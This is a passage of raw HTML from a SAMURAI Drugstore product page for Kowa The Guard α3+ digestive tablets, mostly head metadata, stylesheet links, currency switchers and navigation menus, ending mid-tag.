

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/default/kowa-the-guard-a3-350-tablets-4987067244904.html
body_size: 33445
content:
 <!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">  <meta charset="utf-8"/>
<meta name="title" content="【KOWA】 The Guard α3 + 350 tablets-SAMURAI Drugstore"/>
<meta name="description" content="【KOWA】 The Guard α3 + 350 tablets is here! US$20.1552 You can purchase drug and cosmeceutical items from Japan. We will ship from Japan with warranty and tracking number by air-mail."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>【KOWA】 The Guard α3 + 350 tablets-SAMURAI Drugstore</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.samurai-drugstore.jp/static/version1757397267/_cache/merged/bdba1bb5abaafbbaa9ad10b0cdb1c0c8.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/css/styles-l.min.css" />


<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Condensed" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Slabo+27px" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Merriweather" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Mono" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair+Display" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Titillium+Web" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Fira+Sans" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans+Narrow" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto+Serif" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inconsolata" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nanum+Gothic" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text" />
<link  rel="icon" type="image/x-icon" href="https://www.samurai-drugstore.jp/media/favicon/stores/1/samurai-drugstore-fabi.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.samurai-drugstore.jp/media/favicon/stores/1/samurai-drugstore-fabi.png" />
<link  rel="canonical" href="https://www.samurai-drugstore.jp/default/kowa-the-guard-a3-350-tablets-4987067244904.html" />
<link  rel="alternate" hreflang="en-US" href="https://www.samurai-drugstore.jp/default/kowa-the-guard-a3-350-tablets-4987067244904.html" />
<!--y3EG8PWZPGLHHDTm7xD6LxGJbZQt3ZRC-->
<link rel="stylesheet" type="text/css" media="all" href="/pub/media/my_styles.css" /> 
<meta name="google-site-verification" content="pZUg3bKvfwOpbp1KXy5HRmfWVk2nUBmHINzMKTMQI_U" />
<meta name="google-site-verification" content="yb7uo3v9k6W54KDwFYv6R3SGOHlsYMtsJiQXEzYu5cI" />
<!-- Facebook Pixel Code -->

<noscript>
<img height="1" width="1" 
src="https://www.facebook.com/tr?id=770132260091191&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->



<style>
    .pc-banner {
      display: block;
    }
    .sp-banner {
      display: none;
    }
    @media only screen and (max-width: 767px) {
        .pc-banner {
          display: none;
        }
        .sp-banner {
          display: block;
        }
    }
</style>  
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@DrugstoreJp"/>
<meta name="twitter:creator" content="@DrugstoreJp"/>
<meta name="twitter:title" content="【KOWA】 The Guard α3 + 350 tablets-SAMURAI Drugstore"/>
<meta name="twitter:url" content="https://www.samurai-drugstore.jp/default/kowa-the-guard-a3-350-tablets-4987067244904.html"/>
<meta name="twitter:description" content="【KOWA】 The Guard α3 + 350 tablets is here! US$20.1552 You can purchase drug and cosmeceutical items from Japan. We will ship from Japan with warranty and tracking number by air-mail."/>
<meta name="twitter:image" content="https://www.samurai-drugstore.jp/media/catalog/product/cache/36a9c9acc3bad0a63ed971d57c19d8ca/image/2812abc/kowa-the-guard-a3-350-tablets-4987067244904image.jpg"/>
 <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>  <style>.mst-seo-toolbar__toolbar {
  left: 1rem;
  width: 35%;
}</style> <link rel="stylesheet" type="text/css" media="all" href="https://www.samurai-drugstore.jp/default/asset/dynamic/assets/m/iult/f/cfg.css/" />  <link href="//fonts.googleapis.com/css?family=Bitter|Open+Sans:300,400,600,700" rel="stylesheet" type="text/css" /> <meta property="og:type" content="product" /><meta property="og:title" content="【KOWA】 The Guard α3 + 350 tablets" /><meta property="og:image" content="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/2812abc/kowa-the-guard-a3-350-tablets-4987067244904image.jpg" /><meta property="og:description" content="Kowa The Guard α3 + 350 tablets, Tablets, Bottle, 5 yr(s), 350 pc(s), Bacillus natto powder, Lactomin, Bifidobacterium, Dimethylpolysiloxane, Powdered Swertia Herb,..., 5-7 years of age: 1 tablet - 3 times 8-14 years of age: 2 tablet - 3 times Adults (15 years and..." /><meta property="og:url" content="https://www.samurai-drugstore.jp/default/kowa-the-guard-a3-350-tablets-4987067244904.html" /> <meta property="product:price:amount" content="20.16"/> <meta property="product:price:currency" content="USD"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/images/loader-2.gif"}}'   class="catalog-product-view product-kowa-the-guard-a3-350-tablets-4987067244904 page-layout-1column">           <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>            <div class="page-wrapper">  <div id="header-container" class="header-container header-mobile page-header"  ><div id="top" class="header-container2"><div class="header-container3"> <!-- Part of the header displayed only in mobile mode --><div class="header-m-container"><div class="header-m-top-container"><div class="header-m-top header container clearer"><div class="inner-container">   <div id="currency-switcher-wrapper-mobile" class="item item-right">    <div class="dropdown-block filled-heading dropdown-block-trigger currency-switcher currency-switcher-mobile" id="switcher-currency-mobile"><div class="dropdown-heading"><span class="inner-heading language-USD"><span class="label">Currency</span> <span class="label">USD</span> <span class="caret"></span></span></div><ul class="dropdown-content">  <li class="currency-AUD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}'>AUD - Australian Dollar</a></li>    <li class="currency-EUR switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}'>EUR - Euro</a></li>    <li class="currency-HKD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"HKD","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}'>HKD - Hong Kong Dollar</a></li>    <li class="currency-IDR switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"IDR","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}'>IDR - Indonesian Rupiah</a></li>    <li class="currency-JPY switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"JPY","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}'>JPY - Japanese Yen</a></li>    <li class="currency-RUB switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"RUB","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}'>RUB - Russian Ruble</a></li>    <li class="currency-SGD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"SGD","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}'>SGD - Singapore Dollar</a></li>    <li class="currency-THB switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"THB","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}'>THB - Thai Baht</a></li>    </ul></div></div>  <div id="lang-switcher-wrapper-mobile" class="item item-right">  </div> </div><!-- end: inner-container --></div><!-- end: header-m-top --></div><!-- end: header-m-top-container --><div class="header-m-primary-container"><div class="header-m-primary header container"><div class="inner-container"> <!-- Mobile logo --><div class="logo-wrapper--mobile">  <a class="logo" href="https://www.samurai-drugstore.jp/default/" title="SAMURAI_DRUGSTORE"><strong>SAMURAI_DRUGSTORE</strong>   <picture alt="SAMURAI_DRUGSTORE"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/logo/stores/1/WWEC_Logo.webp"><source type="image/png" srcset="https://www.samurai-drugstore.jp/media/logo/stores/1/WWEC_Logo.png"><img src="https://www.samurai-drugstore.jp/media/logo/stores/1/WWEC_Logo.png" alt="SAMURAI_DRUGSTORE" /></picture></a></div><div class="clearer after-mobile-logo"></div><!-- Skip links --><div id="skip-links" class="skip-links-wrapper skip-links--4"> <div data-skiptarget="#header-nav" class="skip-link skip-nav"><span class="icon ic ic-menu"></span> <span class="label">Menu</span></div>  <div data-skiptarget="#header-search" class="skip-link skip-search"><span class="icon ic ic-search"></span> <span class="label">Search</span></div>  <div data-skiptarget="#header-account" class="skip-link skip-account"><span class="icon ic ic-user"></span> <span class="label">Account</span></div>     <div id="mini-cart-marker-mobile"></div>  <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading" id="minicart">  <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'"><span class="inner-heading"><span class="icon ic ic-cart" style="font-size: 20px;"></span> <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> <span class="label">Cart</span> <span class="caret"></span></span></div> <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "triggerEvent": "click mouseenter", "appendTo": "[data-block=minicart]", "triggerTarget": ".showcart", "timeout": "200", "closeOnMouseLeave": true, "closeOnEscape": true, "parentClass": "active open", "buttons": []}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div>   <div id="header-nav" class="skip-content skip-content--style"><div id="nav-marker-mobile"></div></div> <div id="search-marker-mobile"></div>  <div id="header-search" class="skip-content skip-content--style"><div id="block-search" class="block block-search search-wrapper size-l"> <div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.samurai-drugstore.jp/default/catalogsearch/result/" method="get"><div class="field search"> <div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.samurai-drugstore.jp/default/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button id="action-search" type="submit" title="Search" class="action search"><span class="icon ic ic-search ib ib-square ib-hover"></span></button></div></form></div></div><!-- end: block-search --></div>   <div id="account-links-marker-mobile"></div>  <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style"><ul class="header links"><li><a href="https://www.samurai-drugstore.jp/default/customer/account/" >Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://www.samurai-drugstore.jp/default/wishlist/">Wish List <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li>  <li class="authorization-link" data-label="or"><a href="https://www.samurai-drugstore.jp/default/customer/account/login/referer/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C/">Sign In</a></li><li><a href="https://www.samurai-drugstore.jp/default/customer/account/create/" >Sign Up</a></li></ul></div>   <div class="skip-links-clearer clearer"></div></div><!-- end: skip-links-wrapper --></div><!-- end: inner-container --></div><!-- end: header-m-primary --></div><!-- end: header-m-primary-container --></div><!-- end: header-m-container --> <!-- Part of the header displayed only in regular mode --><div class="header-top-container"><div class="header-top header container clearer"><div class="inner-container"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>   <div class="left-column">  <div class="item item-left item-interface"><div id="lang-switcher-wrapper-regular">  </div></div>     <div class="item item-left local-font hidden-xs hidden-sm"><div class="welcome">Welcome to SAMURAI_DRUGSTORE,  From Japan to the world</div></div>  <div class="item item-left"> <div class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></div></div></div><!-- end: left column --><div class="right-column">  <div class="item item-right item-interface"><div id="currency-switcher-wrapper-regular">    <div class="dropdown-block filled-heading dropdown-block-trigger currency-switcher" id="switcher-currency"><div class="dropdown-heading"><span class="inner-heading language-USD"><span class="label">Currency</span> <span class="label">USD</span> <span class="caret"></span></span></div><ul class="dropdown-content">  <li class="currency-AUD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}'>AUD - Australian Dollar</a></li>    <li class="currency-EUR switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}'>EUR - Euro</a></li>    <li class="currency-HKD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"HKD","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}'>HKD - Hong Kong Dollar</a></li>    <li class="currency-IDR switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"IDR","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}'>IDR - Indonesian Rupiah</a></li>    <li class="currency-JPY switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"JPY","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}'>JPY - Japanese Yen</a></li>    <li class="currency-RUB switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"RUB","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}'>RUB - Russian Ruble</a></li>    <li class="currency-SGD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"SGD","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}'>SGD - Singapore Dollar</a></li>    <li class="currency-THB switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"THB","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}'>THB - Thai Baht</a></li>    </ul></div></div></div>   </div><!-- end: right column --></div><!-- end: inner-container --></div><!-- end: header-top --></div><!-- end: header-top-container --><div class="header-primary-container"><div class="header-primary header container"><div class="inner-container"> <div class="header content"> <div class="widget block block-static-block"><!--年末年始の営業時間　現在非表示
 <div id="businesshours">
<p>New Year's holiday Delivery<br>
Last shipment date in 2019：12/27（Fri）　/ Shipment start date in 2020：1/6（Mon）<br>
Wish you a good year. From: All Samurai Drugstore Staff</p>
</div>
--></div></div>  <div class="hp-blocks-holder"> <!-- Left column --><div class="hp-block left-column grid12-4">   <div class="item"><div class="logo-wrapper logo-wrapper--regular">   <a class="logo" href="https://www.samurai-drugstore.jp/default/" title="SAMURAI_DRUGSTORE"><strong>SAMURAI_DRUGSTORE</strong>   <picture alt="SAMURAI_DRUGSTORE"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/logo/stores/1/WWEC_Logo.webp"><source type="image/png" srcset="https://www.samurai-drugstore.jp/media/logo/stores/1/WWEC_Logo.png"><img src="https://www.samurai-drugstore.jp/media/logo/stores/1/WWEC_Logo.png" alt="SAMURAI_DRUGSTORE" width="357" height="87" /></picture></a> </div></div> </div><!-- end: left column -->  <!-- Central column --><div class="hp-block central-column grid12-4">   <div class="item"><div id="search-marker-regular"></div></div> </div><!-- end: central column -->  <!-- Right column --><div class="hp-block right-column grid12-4">   <div class="item"> <div id="user-menu-wrapper-regular"><div id="user-menu" class="user-menu">   <div id="mini-cart-marker-regular"></div>          <div id="account-links-marker-regular"></div>   </div><!-- end: user-menu --></div></div> </div><!-- end: right column --></div><!-- end: hp-blocks-holder --></div><!-- end: inner-container --></div><!-- end: header-primary --></div><!-- end: header-primary-container -->  <div class="nav-container skip-content sticky-container"><div class="nav container clearer"><div class="inner-container">     <div class="navi-wrapper"> <ul class="nav-holders-wrapper right-column"><li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li> <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li> <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li></ul>   <div id="mobnav-trigger" class="mobnav-trigger menu-trigger"><div class="menu-trigger-inner"><span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span> <span class="label">Menu</span></div></div>   <div id="vertnav-trigger" class="vertnav-trigger menu-trigger"><div class="menu-trigger-inner"><span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span> <span class="label">Menu</span></div></div>    <ul class="nav-inline-links navi nav-regular"><ul>
<li class="nav-item level0 level-top right"><a class="level-top" title="blog" href="https://www.samurai-drugstore.jp/default/blog">|Blog</a></li>
<li class="nav-item level0 level-top right"><a class="level-top" title="Search by symptoms" href="https://www.samurai-drugstore.jp/default/navigation-by-symptoms">|Symptom</a></li>
<li class="nav-item level0 level-top right"><a class="level-top" title="Manager's choice" href="https://www.samurai-drugstore.jp/default/manager-s-choice.html">|Manager's choice</a></li>
<li class="nav-item level0 level-top right"><a class="level-top" title="Special Discount" href="https://www.samurai-drugstore.jp/default/special-discount.html">|Special Discount</a></li>
</ul></ul>  <div id="nav-marker-regular"></div><nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 nav-vert with-bullets"><ul>      <li class="nav-item nav-item--home level0 level-top"><a class="level-top" href="https://www.samurai-drugstore.jp/default/"><span class="ic ic-home"></span></a></li>      <li class="nav-item level0 nav-1 level-top first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/new-arrivals.html" class="level-top"><span>New Arrivals<span class="cat-label cat-label-label2 pin-bottom">Hot!</span></span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-1-1 first classic"><a href="https://www.samurai-drugstore.jp/default/new-arrivals/new-products.html"><span>New Products</span></a></li><li class="nav-item level1 nav-1-2 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/new-arrivals/special-feature.html"><span>Special feature</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-2-1 first classic"><a href="https://www.samurai-drugstore.jp/default/new-arrivals/special-feature/top10-best-selling-products.html"><span>Top 10 Best Selling Products<span class="cat-label cat-label-label2">Hot!</span></span></a></li><li class="nav-item level2 nav-1-2-2 last classic"><a href="https://www.samurai-drugstore.jp/default/new-arrivals/special-feature/kai-jirushi-japanese-cutlery-maker.html"><span>KAI JIRUSHI<span class="cat-label cat-label-label1">New</span></span></a></li></ul></li></ul></li><li class="nav-item level0 nav-2 level-top nav-item--parent mega parent"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals.html" class="level-top"><span>Pharmaceuticals</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:950px;"><div class="nav-panel-inner"><div class="nav-block nav-block--left std grid12-4">  <picture><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd_top_banner_855_390medicine.webp"><source type="image/png" srcset="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd_top_banner_855_390medicine.png"><img src="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd_top_banner_855_390medicine.png" alt="" /></picture><br><br>
  <picture><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd_top_banner_855_390medisupplies.webp"><source type="image/png" srcset="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd_top_banner_855_390medisupplies.png"><img src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd_top_banner_855_390medisupplies.png" alt="" /></picture><br><br>
  <picture><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd.antivirus-mask_banner02n.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd.antivirus-mask_banner02n.jpg"><img src="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd.antivirus-mask_banner02n.jpg" alt="" /></picture></div><div class="nav-block--center grid12-8"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-2col"><li class="nav-item level1 nav-2-1 first"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpvitaminnutrition.html"><span>Vitamin nutrition</span></a></li><li class="nav-item level1 nav-2-2"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpnourishingtonichealthagent.html"><span>Nourishing tonic health agent</span></a></li><li class="nav-item level1 nav-2-3"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpdrinkampoule.html"><span>Drink ampoule</span></a></li><li class="nav-item level1 nav-2-4"><a 